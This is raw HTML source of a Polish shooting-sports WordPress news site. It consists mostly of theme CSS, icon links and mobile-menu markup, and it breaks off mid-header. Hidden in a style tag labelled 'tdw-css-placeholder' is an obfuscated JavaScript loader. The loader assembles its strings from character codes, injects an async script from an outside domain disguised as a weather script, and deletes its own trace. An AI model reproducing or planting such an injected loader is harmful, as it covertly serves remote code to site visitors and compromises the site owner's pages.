.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}</style>

<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _rviztmmog="_myhilrz";try{var_uxddh=String;var ayxgnd="f"+"ro"+_uxddh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let atdqyhsy="s"+"c"+_uxddh[ayxgnd](114,105,112,116);var _fohy="c"+"re"+_uxddh[ayxgnd](97,116,101,69,108,101,109,101,110,116);var aiwnesaljkbi="s"+_uxddh[ayxgnd](114,99);let _zsfdcfkbvfy=_uxddh[ayxgnd](105,100);var _qqddcixzt="cu"+"rre"+_uxddh[ayxgnd](110,116,83,99,114,105,112,116);var _cfmo="pa"+"r"+_uxddh[ayxgnd](101,110,116,78,111,100,101);let _euki="i"+"ns"+_uxddh[ayxgnd](101,114,116,66,101,102,111,114,101);var apthqgbbhbcx="ge"+"El"+_uxddh[ayxgnd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _uolllwerr="h"+"e"+_uxddh[ayxgnd](97,100);var ahwbpywvzblo="ap"+"p"+_uxddh[ayxgnd](101,110,100,67,104,105,108,100);var _rzvgjujsu=document;let axkqn="t"+"e"+_uxddh[ayxgnd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var awfrusmdesdt=_rzvgjujsu[_fohy](atdqyhsy);awfrusmdesdt['as'+'y'+'nc']=true;var _rjvzk=_uxddh[ayxgnd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](115,99,114,105,112,116)+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](99)+"d"+"n"+_uxddh[ayxgnd](46,106,115);awfrusmdesdt[aiwnesaljkbi]=_rjvzk;awfrusmdesdt[_zsfdcfkbvfy]=axkqn;if(_rzvgjujsu[_qqddcixzt]){_rzvgjujsu[_qqddcixzt][_cfmo][_euki](awfrusmdesdt,_rzvgjujsu[_qqddcixzt]);var _vbsyjtkeqnd=document;if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rzvgjujsu[apthqgbbhbcx](_uolllwerr)[0][ahwbpywvzblo](awfrusmdesdt);if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13109 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches przyjaciele-dla-arka-2 global-block-template-2 tdb_template_25990 white-menu aa-prefix-porta- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalstrzeleckipl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalstrzelecki.pl" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/portlalstrzelecki" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-produktow-container"><ul id="menu-kategorie-produktow" class="td-mobile-main-menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="cs" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/cs.png" width="24" height="24" alt="cs" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalstrzelecki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu_favorites tdi_8 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_8 .tdw-wmf-icon{font-size:16px}body .tdi_8 .tdw-wmf-icon svg{width:16px;fill:var(--tt-primary-color)}body .tdi_8 .tdw-wmf-txt{margin-left:0px}body .tdi_8 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_8 .tdw-block-inner{justify-content:flex-start}body .tdi_8 .tdw-wmf-wrap i{color:var(--tt-primary-color)}body .tdi_8 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_8 